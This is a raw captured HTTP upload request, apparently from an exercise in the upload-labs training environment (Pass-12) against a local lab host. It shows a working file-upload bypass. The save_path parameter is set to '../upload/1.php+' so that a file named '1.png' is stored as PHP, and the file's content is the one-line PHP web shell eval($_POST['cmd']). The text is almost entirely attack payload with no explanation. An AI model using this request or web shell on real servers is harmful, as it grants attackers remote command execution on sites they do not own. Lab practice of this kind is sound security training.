 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/1.php+ HTTP/1.1
Host: 192.168.111.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryc33152d751465416b256befa1c584b61
Content-Length: 379
Origin: http://192.168.111.1
Connection: keep-alive
Referer: http://192.168.111.1/upload-labs-master/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundaryc33152d751465416b256befa1c584b61
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------geckoformboundaryc33152d751465416b256befa1c584b61
Content-Disposition: form-data; name="submit"